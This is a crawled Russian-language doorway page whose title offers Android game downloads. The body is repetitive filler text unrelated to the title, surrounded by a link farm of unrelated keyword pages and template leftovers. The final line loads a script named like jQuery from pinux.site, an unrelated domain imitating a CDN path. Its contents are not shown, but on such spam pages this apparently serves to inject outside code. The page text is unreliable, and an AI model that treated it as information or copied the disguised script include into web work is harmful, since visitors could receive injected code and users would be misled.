

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-udivitelnyy-mir-gambola-igry-na-android-skachat.html
body_size: 2032
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Удивительный мир гамбола игры на андроид скачать - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Удивительный мир гамбола игры на андроид скачать</h2>
                            </header>
                            <p>У нас представлены лучшие онлайн игры бродилки бесплатно. Мы собрали огромную коллекцию. У нас представлены лучшие онлайн игры драки бесплатно. Мы собрали огромную коллекцию. У нас представлены лучшие онлайн игры стрелялки бесплатно. Мы собрали огромную коллекцию. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-igry-voyna-s-nemcami-skachat-torrent-besplatno.html">Игры война с немцами скачать торрент бесплатно</a></li>
                                <li><a href="ze0mcx-zapusk-minusinska.html">Запуск минусинска</a></li>
                                <li><a href="ze0mcx-skachat-sbornik-rep-muzyki-v-mashinu.html">Скачать сборник рэп музыки в машину</a></li>
                                <li><a href="ze0mcx-warband.html">Warband</a></li>
                                <li><a href="ze0mcx-elektrichki-moskva-serpuhov-raspisanie-na-zavtra.html">Электрички москва серпухов расписание на завтра</a></li>
                                <li><a href="ze0mcx-skachat-besplatno-licenzirovannye-igry.html">Скачать бесплатно лицензированные игры</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры бродилки онлайн — играть бесплатно.</li>
<li>Игры стрелялки онлайн — играть бесплатно без регистрации.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-neuderzhimye-3-mp4-torrent.html">Неудержимые 3 мп4 торрент</a></li>
                                            <li><a href="ze0mcx-igra-na-android-mashinarium-skachat-besplatno.html">Игра на андроид машинариум скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-gdz-angl-yaz-biboletova-9.html">Гдз англ яз биболетова 9</a></li>
                                            <li><a href="ze0mcx-strah-i-nenavist-hantera-tompsona-film.html">Страх и ненависть хантера томпсона фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-velikaya-guba-kizhi-raspisanie.html">Великая губа кижи расписание</a></li>
                                            <li><a href="ze0mcx-kupit-slovar-angliyskogo-yazyka-s-transkripciey.html">Купить словарь английского языка с транскрипцией</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-nemeckie-katalogi-mody-onlayn.html">Немецкие каталоги моды онлайн</a></li>
                                            <li><a href="ze0mcx-slushat-knigi-ekateriny-vilmont-onlayn.html">Слушать книги екатерины вильмонт онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
